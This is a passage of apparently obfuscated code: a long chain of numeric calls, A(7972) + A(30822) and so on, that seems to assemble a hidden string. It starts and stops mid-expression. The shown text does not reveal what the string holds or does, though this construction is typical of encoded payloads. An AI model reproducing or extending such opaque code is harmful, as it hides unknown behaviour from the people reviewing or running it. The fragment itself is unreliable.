A(7972) + A(30822) + A(33646) + A(25206) + A(30618) + A(33488) + A(38220) + A(31876) + A(18876) + A(36994) + A(32941) + A(39444) + A(33842) + A(3482) + A(13571) + A(28125) + A(374) + A(17769) + A(10483) + A(30631) + A(35381) + A(10476) + A(33206) + A(7439) + A(8824) + A(23871) + A(28730) + A(6956) + A(21362) + A(33325) + A(28414) + A(22202) + A(37977) + A(3712) + A(32175) + A(27801) + A(7656) + A(13842) + A(10528) + A(7508) + A(39369) + A(6712) + A(5201) + A(18794)) + (A(2256) + A(36951) + A(34592) + A(5310) + A(32640) + A(19436) + A(36865) + A(30518) + A(7083) + A(39486) + A(39369) + A(34230) + A(5316) + A(11015) + A(23377) + A(28104) + A(39719) + A(21191) + A(38101) + A(30364) + A(18629) + A(23988) + A(39730) + A(30142) + A(36822) + A(38972) + A(33016) + A(31818) + A(3625) + A(2676) + A(23591) + A(12993) + A(6464) + A(33792) + A(14478) + A(32140) + A(2522) + A(1777) + A(2415) + A(39050) + A(9328) + A(18145) + A(22363) + A(30847) + A(19500) + A(28002) + A(36206) + A(25449) + A(9936) + A(4610) + A(4319) + A(4433) + A(33364) + A(6338) + A(14904) + A(4597) + A(22156) + A(8569) + A(16159) + A(32434) + A(9709) + A(3669) + A(28874) + A(23630) + A(33832) + A(10485) + A(297) + A(29137) + A(18904) + A(8055) + A(1254) + A(10425) + A(11974) + A(11642) + A(17593) + A(2657) + A(9261) + A(14799) + A(35771) + A(34165) + A(11783) + A(25604) + A(13570) + A(12536) + A(23112) + A(32656) + A(35813) + A(36731) + A(29493) + A(35729) + A(18537) + A(35037) + A(31126) + A(7507) + A(32189) + A(38375) + A(16154) + A(36731) + A(22448) + A(8683)) + (A(8334) + A(11585) + A(13159) + A(567) + A(25394) + A(19685) + A(33749) + A(12893) + A(3016) + A(18562) + A(9042) + A(16227) + A(23333) + A(20733) + A(12036) + A(18782) + A(20177) + A(13608) + A(5514) + A(13670) + A(31529) + A(28720) + A(21722) + A(13460) + A(29638) + A(4532) + A(2871) + A(15145) + A(12434) + A(15731) + A(35487) + A(34221) + A(36473) + A(23496) + A(6681) + A(6226) + A(23179) + A(24424) + A(22262) + A(24803) + A(21396) + A(21167) + A(23272) + A(33321) + A(16016) + A(13216) + A(26283) + A(23496) + A(37457) + A(19620) + A(21842) + A(14162) + A(14421) + A(37630) + A(35494) + A(26383) + A(26007) + A(4247) + A(17181) + A(6217) + A(26246) + A(2145) + A(6861) + A(21615) + A(6885) + A(14307) + A(1525) + A(29201) + A(17798) + A(35923) + A(18956) + A(7706) + A(25118) + A(23474) + A(29698) + A(5700) + A(37831) + A(2460) + A(22182) + A(19213) + A(33206) + A(23562) + A(4207) + A(13368) + A(10856) + A(14366) + A(27822) + A(8090) + A(17783) + A(18988) + A(2965) + A(5785) + A(26889) + A(2409) + A(12328) + A(32707) + A(27238) + A(26460) + A(36888) + A(13465)) + (A(34411) + A(26818) + A(26829) + A(14861) + A(28894) + A(5301) + A(38110) + A(33019) + A(12486) + A(39181) + A(37032) + A(4753) + A(31285) + A(479) + A(9702) + A(5976) + A(1628) + A(33179) + A(8742) + A(19271) + A(15643) + A(17057) + A(1513) + A(12980) + A(7642) + A(30791) + A(36290) + A(33262) + A(8522) + A(16342) + A(30928) + A(18843) + A(6776) + A(36015) + A(21588) + A(28245) + A(22502) + A(36492) + A(25559) + A(26386) + A(7558) + A(1130) + A(3306) + A(12291) + A(27165) + A(1587) + A(15337) + A(762) + A(9413) + A(5723) + A(12433) + A(6262) + A(34261) + A(7206) + A(15662) + A(3221) + A(39454) + A(13051) + A(26048) + A(14247) + A(19387) + A(2353) + A(21396) + A(15229) + A(18123) + A(5149) + A(31363) + A(6932) + A(21376) + A(12972) + A(17783) + A(37655) + A(11377) + A(39622) + A(10856) + A(21252) + A(11280) + A(34434) + A(39335) + A(30482) + A(19024) + A(357) + A(16807) + A(20773) + A(2459) + A(35446) + A(32102) + A(17057) + A(22339) + A(24668) + A(27599) + A(23496) + A(39342) + A(13220) + A(15813) + A(8677) + A(210) + A(34852) + A(27078) + A(6632)) + (A(7942) + A(19135) + A(34945) + A(14222) + A(26246) + A(26706) + A(26248) + A(25081) + A(31671) + A(32683) + A(7275) + A(21853) + A(8558) + A(30801) + A(14624) + A(18740) + A(11233) + A(7945) + A(23615) + A(39256) + A(15601) + A(19374) + A(38135) + A(25927) + A(36107) + A(35957) + A(17966) + A(38508) + A(24957) + A(28526) + A(25829) + A(3054) + A(23179) + A(20773) + A(14322) + A(13365) + A(21224) + A(33644) + A(15662) + A(6329) + A(34004) + A(17147) + A(24973) + A(33207) + A(14070) + A(34095) + A(17252) + A(29131) + A(27714) + A(30140) + A(8622) + A(29891) + A(26220) + A(36262) + A(15360) + A(14514) + A(4346) + A(35405) + A(31306) + A(7827) + A(17548) + A(31180) + A(10556) + A(31335) + A(12265) + A(18572) + A(31986) + A(11605) + A(29785) + A(26693) + A(33583) + A(19707) + A(34499) + A(26952) + A(17548) + A(31180) + A(32854) + A(29496) + A(3636) + A(11167) + A(15464) + A(13984) + A(23863) + A(9239) + A(31301) + A(32514) + A(4425) + A(9358) + A(24965) + A(29430) + A(22752) + A(7332) + A(9213) + A(16911) + A(3271) + A(18724) + A(25521) + A(17204) + A(19379) + A(29963)) + (A(27589) + A(2299) + A(34639) + A(17380) + A(22434) + A(5669) + A(5793) + A(5833) + A(30066) + A(30827) + A(20118) + A(28786) + A(33860) + A(2711) + A(3151) + A(8153) + A(34639) + A(31768) + A(9398) + A(12142) + A(12995) + A(8809) + A(39184) + A(14802) + A(36345) + A(845) + A(34263) + A(37616) + A(35132) + A(4959) + A(36864) + A(30766) + A(1980) + A(21261) + A(13020) + A(845) + A(34263) + A(38346) + A(37222) + A(8385) + A(39817) + A(30018) + A(34484) + A(20876) + A(10436) + A(25607) + A(29350) + A(16561) + A(10567) + A(14121) + A(15093) + A(6110) + A(4425) + A(23772) + A(30816) + A(10581) + A(21944) + A(12961) + A(1895) + A(31746) + A(7195) + A(13282) + A(26220) + A(27837) + A(17924) + A(5761) + A(10077) + A(2138) + A(37979) + A(33072) + A(32216) + A(39112) + A(21614) + A(9078) + A(35881) + A(21660) + A(7185) + A(1517) + A(9107) + A(8444) + A(39231) + A(10688) + A(8711) + A(36543) + A(37700) + A(1880) + A(36977) + A(17256) + A(14581) + A(39133) + A(24988) + A(23832) + A(19348) + A(12979) + A(8558) + A(18664) + A(29926) + A(29107) + A(28846) + A(27621)) + (A(31431) + A(33578) + A(11080) + A(12090) + A(27014) + A(33078) + A(1136) + A(11465) + A(6884) + A(4322) + A(27238) + A(9901) + A(14544) + A(12521) + A(38476) + A(33228) + A(5525) + A(33445) + A(35826) + A(38279) + A(4956) + A(27806) + A(25015) + A(32575) + A(19429) + A(4572) + A(36369) + A(2840) + A(1297) + A(19966) + A(34118) + A(14726) + A(10455) + A(281) + A(24331) + A(2620) + A(38390) + A(14808) + A(36107) + A(13229) + A(9759) + A(31554) + A(15083) + A(2479) + A(14906) + A(35582) + A(33090) + A(14796) + A(27165) + A(17762) + A(1868) + A(15173) + A(10856) + A(11306) + A(20617) + A(16969) + A(21794) + A(340) + A(26048) + A(24697) + A(24591) + A(20548) + A(32222) + A(5723) + A(19010) + A(8991) + A(3868) + A(19625) + A(3239) + A(24321) + A(3563) + A(8061) + A(39369) + A(12734) + A(30680) + A(38283) + A(24210) + A(34914) + A(18614) + A(23167) + A(26280) + A(7099) + A(18520) + A(33424) + A(37810) + A(22688) + A(29250) + A(28028) + A(10314) + A(21745) + A(37298) + A(25959) + A(39010) + A(33179) + A(17855) + A(23143) + A(2857) + A(2774) + A(8736) + A(846)) + (A(7895) + A(16480) + A(12584) + A(19966) + A(34118) + A(29550) + A(18201) + A(1794) + A(31538) + A(14737) + A(9382) + A(8776) + A(3070) + A(20069) + A(25869) + A(23496) + A(9561) + A(28912) + A(30060) + A(17011) + A(12995) + A(3923) + A(37588) + A(9509) + A(29965) + A(38875) + A(25573) + A(12275) + A(37605) + A(39074) + A(13106) + A(30518) + A(37774) + A(30436) + A(368) + A(11950) + A(23219) + A(32562) + A(37014) + A(39054) + A(13624) + A(20828) + A(8624) + A(35923) + A(27984) + A(9299) + A(22323) + A(12310) + A(20344) + A(23496) + A(9561) + A(28912) + A(10960) + A(37818) + A(20387) + A(25205) + A(17643) + A(15843) + A(15836) + A(4358) + A(17607) + A(14876) + A(27165) + A(17762) + A(8010) + A(36826) + A(13922) + A(16787) + A(22304) + A(25243) + A(816) + A(19941) + A(19477) + A(33597) + A(39261) + A(34903) + A(26007) + A(4604) + A(34893) + A(12266) + A(33922) + A(22290) + A(8608) + A(21640) + A(26444) + A(8822) + A(38769) + A(33321) + A(23811) + A(35155) + A(33302) + A(39743) + A(18690) + A(16342) + A(33582) + A(23840) + A(26739) + A(5257) + A(19817) + A(30009)) + (A(3368) + A(1091) + A(589) + A(21490) + A(17623) + A(23804) + A(37098) + A(1645) + A(11608) + A(30014) + A(11988) + A(23804) + A(37098) + A(1645) + A(5029) + A(8832) + A(22288) + A(12291) + A(27165) + A(17762) + A(8010) + A(4569) + A(33127) + A(33321) + A(23811) + A(35155) + A(33302) + A(36339) + A(26309) + A(36020) + A(15601) + A(8187) + A(2284) + A(16141) + A(19035) + A(31401) + A(7631) + A(16483) + A(20305) + A(26084) + A(14272) + A(24419) + A(32089) + A(26478) + A(3833) + A(2229) + A(36286) + A(16272) + A(2319) + A(33179) + A(17855) + A(12157) + A(24639) + A(35417) + A(29163) + A(31193) + A(35716) + A(6263) + A(35063) + A(19049) + A(8736) + A(846) + A(24259) + A(34532) + A(14049) + A(33271) + A(10911) + A(17376) + A(16575) + A(33205) + A(39464) + A(31090) + A(3061) + A(18347) + A(11040) + A(23490) + A(27845) + A(32641) + A(17901) + A(32262) + A(28253) + A(32364) + A(10451) + A(9480) + A(1752) + A(37662) + A(39554) + A(21471) + A(18573) + A(2228) + A(27407) + A(30512) + A(39369) + A(22966) + A(29327) + A(20919) + A(969) + A(19371) + A(17041) + A(5848)) + (A(307) + A(28550) + A(1144) + A(2870) + A(23140) + A(15612) + A(36867) + A(24970) + A(17311) + A(31977) + A(26489) + A(464) + A(15494) + A(28480) + A(33062) + A(17898) + A(7027) + A(22203) + A(17548) + A(34947) + A(6432) + A(24278) + A(17651) + A(4908) + A(38262) + A(32990) + A(26439) + A(10190) + A(8168) + A(31403) + A(9493) + A(21660) + A(7185) + A(29977) + A(1905) + A(1576) + A(8471) + A(29167) + A(16244) + A(9406) + A(621) + A(31106) + A(5985) + A(7379) + A(4232) + A(31819) + A(27717) + A(6233) + A(278) + A(15948) + A(16468) + A(37954) + A(35202) + A(7199) + A(2734) + A(18148) + A(10547) + A(34697) + A(7154) + A(25192) + A(28252) + A(32117) + A(21160) + A(26693) + A(17830) + A(36735) + A(1474) + A(16373) + A(35717) + A(10253) + A(33073) + A(23043) + A(1677) + A(35258) + A(7713) + A(32527) + A(13075) + A(845) + A(34263) + A(35978) + A(34931) + A(9542) + A(33058) + A(23955) + A(18653) + A(30436) + A(16440) + A(28935) + A(30043) + A(30090) + A(3703) + A(38650) + A(30893) + A(23050) + A(39537) + A(6556) + A(7725) + A(38974) + A(26008) + A(20581)) + (A(31915) + A(12021) + A(39817) + A(30018) + A(13362) + A(25908) + A(2079) + A(34960) + A(33707) + A(32428) + A(5880) + A(18949) + A(10521) + A(28836) + A(19677) + A(7965) + A(33751) + A(5806) + A(38623) + A(28101) + A(29195) + A(35670) + A(25941) + A(17630) + A(17405) + A(26441) + A(38904) + A(8943) + A(39231) + A(17683) + A(11424) + A(4304) + A(34237) + A(29019) + A(18601) + A(39514) + A(16526) + A(24804) + A(23422) + A(18172) + A(35261) + A(27661) + A(25431) + A(20467) + A(31976) + A(17951) + A(5374) + A(11836) + A(1723) + A(27112) + A(7854) + A(26060) + A(14883) + A(3107) + A(19359) + A(6583) + A(7056) + A(3555) + A(24365) + A(18964) + A(26845) + A(13210) + A(14860) + A(6141) + A(25222) + A(5301) + A(16875) + A(39452) + A(19191) + A(6405) + A(2436) + A(9764) + A(31562) + A(38909) + A(24869) + A(16288) + A(18520) + A(33424) + A(11019) + A(6490) + A(11735) + A(34766) + A(23771) + A(36587) + A(17119) + A(26418) + A(19850) + A(6755) + A(17395) + A(5601) + A(26048) + A(24697) + A(35831) + A(10920) + A(8555) + A(8862) + A(17643) + A(17582) + A(28147) + A(31441)) + (A(35088) + A(35904) + A(21803) + A(5627) + A(1710) + A(21791) + A(13477) + A(4837) + A(10856) + A(11306) + A(7079) + A(6323) + A(29955) + A(14723) + A(38524) + A(17057) + A(8590) + A(34807) + A(23964) + A(16989) + A(1087) + A(21214) + A(8660) + A(11077) + A(20987) + A(8080) + A(36507) + A(12195) + A(9176) + A(38779) + A(6968) + A(34077) + A(1283) + A(4980) + A(35604) + A(36495) + A(641) + A(19878) + A(1067) + A(29084) + A(20492) + A(26957) + A(4094) + A(3697) + A(19429) + A(6271) + A(6122) + A(17562) + A(28313) + A(24457) + A(36785) + A(22403) + A(8748) + A(33095) + A(38002) + A(13993) + A(21588) + A(31546) + A(20120) + A(837) + A(25822) + A(38279) + A(4956) + A(32627) + A(3650) + A(953) + A(27872) + A(2479) + A(14906) + A(13168) + A(1215) + A(31943) + A(3967) + A(37488) + A(9371) + A(1294) + A(4653) + A(31601) + A(6720) + A(17057) + A(8590) + A(34807) + A(37044) + A(31999) + A(39584) + A(21214) + A(8660) + A(11077) + A(416) + A(26883) + A(28715) + A(12195) + A(9176) + A(15541) + A(22259) + A(33429) + A(39369) + A(12734) + A(8959) + A(4476)) + (A(32645) + A(8846) + A(16807) + A(20773) + A(18699) + A(31324) + A(10928) + A(32196) + A(34350) + A(19296) + A(38194) + A(33033) + A(28233) + A(4226) + A(7435) + A(31647) + A(30023) + A(33039) + A(2253) + A(16128) + A(20105) + A(33022) + A(36107) + A(13229) + A(30702) + A(34166) + A(36353) + A(33577) + A(8558) + A(34471) + A(31688) + A(37862) + A(20956) + A(3147) + A(20763) + A(33228) + A(5525) + A(35841) + A(6731) + A(29551) + A(28054) + A(36579) + A(2016) + A(27306) + A(13703) + A(769) + A(20298) + A(33321) + A(23811) + A(15930) + A(26660) + A(27757) + A(1115) + A(30396) + A(29036) + A(36741) + A(3237) + A(17287) + A(29942) + A(33321) + A(23811) + A(15930) + A(26660) + A(7384) + A(27241) + A(24809) + A(12034) + A(29944) + A(24886) + A(9870) + A(33282) + A(2440) + A(4631) + A(33826) + A(6647) + A(20225) + A(15996) + A(26056) + A(7796) + A(27621) + A(31431) + A(12286) + A(38768) + A(32184) + A(15383) + A(19636) + A(36107) + A(13229) + A(30702) + A(26175) + A(2544) + A(11589) + A(27609) + A(30954) + A(29732) + A(31421) + A(8418) + A(5559) + A(27992) + A(30009)) + (A(3368) + A(21073) + A(39100) + A(23246) + A(5420) + A(12649) + A(30048) + A(16668) + A(24092) + A(13079) + A(27907) + A(7519) + A(31682) + A(6042) + A(17772) + A(9655) + A(1508) + A(23258) + A(7628) + A(27621) + A(31431) + A(12286) + A(38768) + A(29931) + A(996) + A(28934) + A(11233) + A(19712) + A(19013) + A(34663) + A(38910) + A(8875) + A(33206) + A(5600) + A(17435) + A(33825) + A(15021) + A(15622) + A(14694) + A(2479) + A(14906) + A(13168) + A(19965) + A(27812) + A(1903) + A(22114) + A(36344) + A(5997) + A(19409) + A(29559) + A(32767) + A(11304) + A(12995) + A(3923) + A(15755) + A(23166) + A(11566) + A(27675) + A(8691) + A(11852) + A(21682) + A(19657) + A(21010) + A(16819) + A(18903) + A(36698) + A(8608) + A(21640) + A(39685) + A(492) + A(30883) + A(2701) + A(1062) + A(30523) + A(5328) + A(21229) + A(12909) + A(17233) + A(26157) + A(35117) + A(29523) + A(12195) + A(9176) + A(15541) + A(37514) + A(22778) + A(30480) + A(35848) + A(34419) + A(537) + A(39617) + A(25702) + A(15728) + A(22523) + A(23196) + A(8048) + A(10614) + A(18259) + A(18546) + A(7171)) + (A(23555) + A(32284) + A(31782) + A(35961) + A(17078) + A(4211) + A(13975) + A(9005) + A(37783) + A(15986) + A(39817) + A(29486) + A(2466) + A(13789) + A(2932) + A(34850) + A(3457) + A(32606) + A(25941) + A(29944) + A(16024) + A(13798) + A(10534) + A(30574) + A(32053) + A(34697) + A(11131) + A(25192) + A(37251) + A(15382) + A(7010) + A(13068) + A(33707) + A(14677) + A(5880) + A(2610) + A(11654) + A(17159) + A(12522) + A(6844) + A(653) + A(34928) + A(28606) + A(39804) + A(13251) + A(12225) + A(5793) + A(5833) + A(24594) + A(27144) + A(533) + A(21904) + A(2747) + A(21976) + A(26295) + A(22014) + A(17558) + A(27444) + A(29763) + A(27779) + A(23912) + A(30666) + A(34558) + A(20796) + A(17196) + A(38263) + A(14597) + A(4442) + A(2562) + A(35380) + A(24863) + A(35495) + A(13686) + A(33452) + A(16072) + A(28058) + A(18945) + A(587) + A(6852) + A(38460) + A(12959) + A(23835) + A(12475) + A(1672) + A(4701) + A(31505) + A(34227) + A(6249) + A(34025) + A(24034) + A(2913) + A(35306) + A(12010) + A(19958) + A(19306) + A(7757) + A(36575) + A(31305) + A(36347) + A(36946)) + (A(16221) + A(572) + A(24075) + A(2653) + A(12995) + A(2407) + A(37588) + A(37253) + A(3480) + A(36806) + A(18710) + A(949) + A(10077) + A(35433) + A(29465) + A(34638) + A(20449) + A(32188) + A(10903) + A(33321) + A(20353) + A(35155) + A(22650) + A(24046) + A(34971) + A(33535) + A(4230) + A(9448) + A(6098) + A(12275) + A(31527) + A(22097) + A(9111) + A(20586) + A(37328) + A(37043) + A(17548) + A(9885) + A(30404) + A(4233) + A(3295) + A(26910) + A(11663) + A(3254) + A(7725) + A(28518) + A(32087) + A(29454) + A(24133) + A(3364) + A(2500) + A(15563) + A(9893) + A(14044) + A(32238) + A(22970) + A(1060) + A(4506) + A(17144) + A(6246) + A(19010) + A(19332) + A(20584) + A(38742) + A(37073) + A(2351) + A(6183) + A(17479) + A(9098) + A(36552) + A(16305) + A(33931) + A(18669) + A(3977) + A(4232) + A(31819) + A(14987) + A(33120) + A(33421) + A(27760) + A(5238) + A(23498) + A(21804) + A(5848) + A(7002) + A(21464) + A(7267) + A(23451) + A(35850) + A(14667) + A(3255) + A(5417) + A(14436) + A(34543) + A(28721) + A(23402) + A(4453) + A(12051) + A(26348) + A(23449)) + (A(25186) + A(3923) + A(15755) + A(23166) + A(34625) + A(17705) + A(13632) + A(3932) + A(18900) + A(18198) + A(7992) + A(9687) + A(15192) + A(24188) + A(34226) + A(26386) + A(4316) + A(25082) + A(24057) + A(5993) + A(25419) + A(33321) + A(23811) + A(15930) + A(26660) + A(19737) + A(26980) + A(4638) + A(10856) + A(11306) + A(7079) + A(21418) + A(25412) + A(39125) + A(24489) + A(35848) + A(34419) + A(537) + A(39617) + A(6004) + A(7824) + A(1740) + A(8558) + A(34471) + A(31688) + A(542) + A(27671) + A(38086) + A(10764) + A(19245) + A(27165) + A(34805) + A(32955) + A(2524) + A(33105) + A(35434) + A(3880) + A(30009) + A(3368) + A(21073) + A(39100) + A(13983) + A(32727) + A(2127) + A(33735) + A(22637) + A(26446) + A(23371) + A(39442) + A(36831) + A(5352) + A(17057) + A(8590) + A(34807) + A(10847) + A(27820) + A(20691) + A(20213) + A(33735) + A(22637) + A(26446) + A(23371) + A(16443) + A(1347) + A(33442) + A(9364) + A(36344) + A(5997) + A(19409) + A(29559) + A(26142) + A(951) + A(9356) + A(35270) + A(36107) + A(13229) + A(30702) + A(11302) + A(14572) + A(2709)) + (A(11452) + A(35923) + A(27984) + A(25002) + A(17947) + A(3086) + A(32644) + A(32641) + A(17901) + A(32262) + A(21750) + A(2847) + A(16091) + A(11658) + A(8085) + A(9187) + A(466) + A(27606) + A(19980) + A(8999) + A(13097) + A(1197) + A(12034) + A(29944) + A(24886) + A(17931) + A(6177) + A(9263) + A(7504) + A(30791) + A(20666) + A(5368) + A(38469) + A(19058) + A(7845) + A(14130) + A(17783) + A(13035) + A(26009) + A(26051) + A(38021) + A(20268) + A(14331) + A(30009) + A(3368) + A(21073) + A(39100) + A(29101) + A(39137) + A(347) + A(39039) + A(33291) + A(19209) + A(22900) + A(26394) + A(17804) + A(23297) + A(30791) + A(20666) + A(5368) + A(38469) + A(19058) + A(21531) + A(28626) + A(6069) + A(31090) + A(3061) + A(15180) + A(10115) + A(21902) + A(22666) + A(807) + A(36785) + A(22403) + A(8748) + A(1651) + A(18232) + A(6592) + A(25458) + A(23579) + A(21695) + A(28307) + A(27076) + A(2826) + A(3407) + A(3733) + A(26048) + A(24697) + A(35831) + A(15487) + A(14106) + A(36614) + A(32634) + A(6042) + A(17772) + A(9655) + A(1508) + A(32203) + A(29686) + A(7390)) + (A(22909) + A(33228) + A(5525) + A(35841) + A(37745) + A(12908) + A(21425) + A(25901) + A(23179) + A(20773) + A(18699) + A(31324) + A(36368) + A(14709) + A(20321) + A(33271) + A(10911) + A(6392) + A(12178) + A(8674) + A(18314) + A(23355) + A(24957) + A(28526) + A(6428) + A(32477) + A(2077) + A(10294) + A(29498) + A(26478) + A(3833) + A(6046) + A(27794) + A(3550) + A(10489) + A(13071) + A(6892) + A(37740) + A(2705) + A(12707) + A(1981) + A(1443) + A(14493) + A(39448) + A(39346) + A(30954) + A(29732) + A(31421) + A(23857) + A(14485) + A(3209) + A(18698) + A(8608) + A(21640) + A(39685) + A(18774) + A(31695) + A(407) + A(17144) + A(5723) + A(19010) + A(22489) + A(487) + A(20538) + A(27627) + A(11998) + A(21588) + A(10043) + A(27885) + A(33033) + A(28233) + A(17636) + A(38132) + A(14773) + A(17783) + A(13035) + A(26009) + A(26051) + A(25437) + A(31786) + A(34397) + A(36579) + A(2016) + A(27306) + A(13703) + A(38560) + A(7029) + A(4579) + A(35577) + A(9764) + A(31562) + A(29983) + A(17015) + A(33835) + A(39312) + A(30396) + A(29036) + A(36741) + A(3237) + A(35682)) + (A(34770) + A(18679) + A(23179) + A(20773) + A(18699) + A(31324) + A(36368) + A(4168) + A(15856) + A(30396) + A(29036) + A(36741) + A(3237) + A(35682) + A(6502) + A(860) + A(20312) + A(30009) + A(3368) + A(21073) + A(39100) + A(26614) + A(5947) + A(18375) + A(18440) + A(26386) + A(4316) + A(25082) + A(24057) + A(21594) + A(11567) + A(1274) + A(26246) + A(4788) + A(23495) + A(10950) + A(25236) + A(36705) + A(28448) + A(16342) + A(33582) + A(8871) + A(21058) + A(38711) + A(18678) + A(9436) + A(30157) + A(33228) + A(5525) + A(35841) + A(37745) + A(1834) + A(15873) + A(30163) + A(20164) + A(19414) + A(10410) + A(12585) + A(31537) + A(19065) + A(26860) + A(14450) + A(38767) + A(25016) + A(8541) + A(34027) + A(2475) + A(31503) + A(18023) + A(13108) + A(26692) + A(3798) + A(27697) + A(12733) + A(18070) + A(37265) + A(8346) + A(23027) + A(9473) + A(16551) + A(25636) + A(18045) + A(13674) + A(26801) + A(21223) + A(15329) + A(2563) + A(27124) + A(37220) + A(21980) + A(11508) + A(31906) + A(9750) + A(36448) + A(22269) + A(16633) + A(30062) + A(18121) + A(32710) + A(18450)) + (A(26912) + A(27604) + A(35643) + A(37725) + A(35808) + A(9904) + A(32978) + A(30059) + A(15607) + A(1574) + A(6062) + A(892) + A(36550) + A(13778) + A(5569) + A(38334) + A(4730) + A(34645) + A(24487) + A(27770) + A(15977) + A(7932) + A(21657) + A(19659) + A(13520) + A(30875) + A(5787) + A(3649) + A(28052) + A(7091) + A(2076) + A(16111) + A(21671) + A(11772) + A(32659) + A(6190) + A(13561) + A(39478) + A(39106) + A(31577) + A(20261) + A(10900) + A(22173) + A(14310) + A(25903) + A(15457) + A(16121) + A(7702) + A(14409) + A(27923) + A(13803) + A(36567) + A(7223) + A(38457) + A(26927) + A(34585) + A(35821) + A(23427) + A(19778) + A(21365) + A(28374) + A(15256) + A(4375) + A(6515) + A(30984) + A(9982) + A(4370) + A(5345) + A(29671) + A(3756) + A(7607) + A(29091) + A(33672) + A(713) + A(21111) + A(10256) + A(1816) + A(39674) + A(11120) + A(38674) + A(3831) + A(13127) + A(13745) + A(31129) + A(8196) + A(29905) + A(364) + A(28417) + A(30393) + A(19585) + A(30432) + A(34315) + A(32139) + A(34560) + A(26197) + A(19915) + A(30456) + A(1832) + A(10366) + A(9564)) + (A(28645) + A(24296) + A(12965) + A(8913) + A(21469) + A(27486) + A(29783) + A(26070) + A(15897) + A(9622) + A(19756) + A(10930) + A(23303) + A(27932) + A(18452) + A(6437) + A(38010) + A(12540) + A(331) + A(4641) + A(16712) + A(11775) + A(1451) + A(6435) + A(12231) + A(7635) + A(31239) + A(21433) + A(18929) + A(38796) + A(35414) + A(13154) + A(1920) + A(9912) + A(8574) + A(27489) + A(5544) + A(29851) + A(12243) + A(19426) + A(20931) + A(27006) + A(26133) + A(37145) + A(39690) + A(21118) + A(14156) + A(27284) + A(21064) + A(6790) + A(14532) + A(11958) + A(1816) + A(39674) + A(11120) + A(38674) + A(3831) + A(33727) + A(3029) + A(23961) + A(36982) + A(17885) + A(10321) + A(22680) + A(32271) + A(4356) + A(13870) + A(37183) + A(39564) + A(30325) + A(25677) + A(10978) + A(8193) + A(32591) + A(30006) + A(36238) + A(15200) + A(7377) + A(28374) + A(15256) + A(4375) + A(6515) + A(30984) + A(36138) + A(33283) + A(30257) + A(16011) + A(36222) + A(21066) + A(27215) + A(10657) + A(1872) + A(7741) + A(6452) + A(38441) + A(8650) + A(22208) + A(13974) + A(28733) + A(13177)) + (A(37503) + A(34011) + A(38010) + A(14818) + A(39122) + A(4641) + A(16712) + A(11775) + A(1451) + A(24573) + A(29013) + A(7353) + A(21861) + A(20638) + A(33596) + A(6111) + A(18847) + A(39274) + A(1383) + A(538) + A(12748) + A(18873) + A(19267) + A(37421) + A(18428) + A(23162) + A(14230) + A(29362) + A(1655) + A(20941) + A(19251) + A(22660) + A(3860) + A(26224) + A(32513) + A(12374) + A(4798) + A(32732) + A(1898) + A(24447) + A(34231) + A(13855) + A(6447) + A(20486) + A(4016) + A(6552) + A(5951) + A(32155) + A(6867) + A(34603) + A(8552) + A(18415) + A(34829) + A(19512) + A(7848) + A(30582) + A(351) + A(1174) + A(33324) + A(22006) + A(15397) + A(34743) + A(12778) + A(2758) + A(28090) + A(13367) + A(20363) + A(989) + A(17647) + A(8682) + A(8302) + A(1756) + A(20478) + A(14915) + A(34547) + A(26022) + A(5539) + A(2627) + A(6019) + A(15265) + A(10108) + A(35334) + A(23128) + A(19971) + A(12894) + A(11412) + A(21505) + A(14582) + A(5973) + A(412) + A(12365) + A(30982) + A(30319) + A(35814) + A(38266) + A(16808) + A(17080) + A(12926) + A(20269) + A(11851)) + (A(18188) + A(30908) + A(13025) + A(29368) + A(25339) + A(6448) + A(32979) + A(38840) + A(18986) + A(33390) + A(19140) + A(27260) + A(1077) + A(18491) + A(7354) + A(31400) + A(29113) + A(8063) + A(11539) + A(12281) + A(11796) + A(26087) + A(36133) + A(22445) + A(13185) + A(16862) + A(17489) + A(18924) + A(15248) + A(30413) + A(11206) + A(38489) + A(14629) + A(9785) + A(12361) + A(7794) + A(38266) + A(16808) + A(17080) + A(12926) + A(20269) + A(8281) + A(12527) + A(26638) + A(30062) + A(18121) + A(32710) + A(18450) + A(26912) + A(26898) + A(601) + A(13061) + A(27635) + A(28165) + A(22508) + A(24673) + A(13300) + A(34357) + A(35276) + A(38509) + A(21881) + A(38546) + A(27230) + A(14061) + A(36239) + A(19721) + A(36312) + A(24157) + A(22354) + A(11495) + A(23446) + A(13375) + A(37451) + A(25580) + A(17510) + A(29115) + A(2293) + A(12417) + A(18704) + A(10900) + A(11966) + A(19305) + A(26254) + A(3336) + A(27990) + A(7478) + A(21504) + A(28562) + A(6162) + A(26357) + A(29491) + A(35851) + A(7752) + A(10929) + A(35633) + A(18644) + A(15397) + A(34743) + A(12778) + A(2758)) + (A(28090) + A(23914) + A(31707) + A(14905) + A(32652) + A(32633) + A(31807) + A(8078) + A(5854) + A(3978) + A(4257) + A(36729) + A(36258) + A(19232) + A(24394) + A(14010) + A(24015) + A(32413) + A(26281) + A(11726) + A(13783) + A(23247) + A(10917) + A(19772) + A(2761) + A(11565) + A(21413) + A(4216) + A(20659) + A(3396) + A(26850) + A(31173) + A(11610) + A(37989) + A(1889) + A(21447) + A(20854) + A(5320) + A(4194) + A(26888) + A(29901) + A(11249) + A(1528) + A(27222) + A(25818) + A(21221) + A(16401) + A(36463) + A(31804) + A(28165) + A(22508) + A(24673) + A(13300) + A(34357) + A(543) + A(8033) + A(11690) + A(38546) + A(27230) + A(14061) + A(36239) + A(19721) + A(36312) + A(23900) + A(31317) + A(19614) + A(25845) + A(23666) + A(25902) + A(14008) + A(6519) + A(13725) + A(25525) + A(37179) + A(8566) + A(24303) + A(7672) + A(27769) + A(2422) + A(14656) + A(31570) + A(32389) + A(37213) + A(5724) + A(30062) + A(18121) + A(32710) + A(18450) + A(26912) + A(26898) + A(38072) + A(19009) + A(20554) + A(3079) + A(4234) + A(27164) + A(17441) + A(36350) + A(23607) + A(22726)) + (A(13203) + A(8432) + A(25406) + A(32998) + A(21112) + A(29472) + A(9082) + A(36234) + A(20625) + A(32892) + A(2690) + A(11634) + A(21753) + A(17445) + A(3014) + A(27001) + A(20146) + A(20223) + A(26213) + A(13313) + A(6689) + A(39275) + A(13287) + A(946) + A(22103) + A(30041) + A(14779) + A(16853) + A(38221) + A(27212) + A(10781) + A(27016) + A(33048) + A(23513) + A(13043) + A(1220) + A(17867) + A(7344) + A(35211) + A(417) + A(2262) + A(5449) + A(711) + A(25630) + A(2332) + A(25769) + A(37266) + A(6463) + A(4016) + A(6552) + A(5951) + A(32155) + A(6867) + A(25421) + A(19320) + A(32019) + A(21103) + 